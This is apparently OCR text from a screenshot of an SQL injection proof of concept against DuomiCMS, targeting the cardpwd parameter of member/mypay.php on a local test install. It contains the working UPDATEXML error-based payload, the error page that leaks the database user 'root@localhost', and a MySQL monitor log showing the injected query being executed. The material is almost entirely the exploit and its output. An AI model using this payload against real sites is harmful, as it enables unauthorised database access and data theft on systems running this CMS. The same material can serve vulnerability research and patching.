 Load URL
http://127.0.0.1:81/duomi/member/mypay.php?dm=mypay
Split URL
Execute
Enable Post data
Enable Referrer
Post data
cardkey=admin888&cardpwd=-1' AND (UPDATEXML(1,CONCAT(0x7e,(USER()),0x7e),1)) and '1'='1
ActivateCryptoSelector
duomicms Error Warning!
Technical Support: http://www.duomicms.net/
Error page: /duomi/member/mypay.php?dm=mypay
Error infos: XPATH syntax error: '~root@localhost~'
Error sql: SELECT * FROM duomi_card where cpwd='-1' AND (UPDATEXML(1,CON
Mysql监控 --Seay代码审计系统
主机: localhost 用户: root 密码: root 下 断 更 新 搜索:
执行过程
查询时间 查询语句
2016/8/5 21:16 SELECT VERSION()
2016/8/5 21:16 SET NAMES 'utf8', character_set_client=binary, sql_mode=''
2016/8/5 21:16 SELECT * FROM duomi_crons WHERE available>'0' AND nextrun<=1470402965 ORDER BY nextrun limit 0,1
2016/8/5 21:16 SELECT nextrun FROM duomi_crons WHERE available>'0' ORDER BY nextrun limit 0,1
2016/8/5 21:16 SELECT * FROM duomi_card where cpwd='-1' AND ((UPDATEXML(1,CONCAT(0x7e,(USER()),0x7e),1))) and '1'='1' limit 0,1
2016/8/5 21:16 SHOW VARIABLES
2016/8/5 21:16 SHOW COLLATION
2016/8/5 21:16 SET NAMES utf8;SET character_set_results=NULL
飓风网络安全
0DaY5.CoM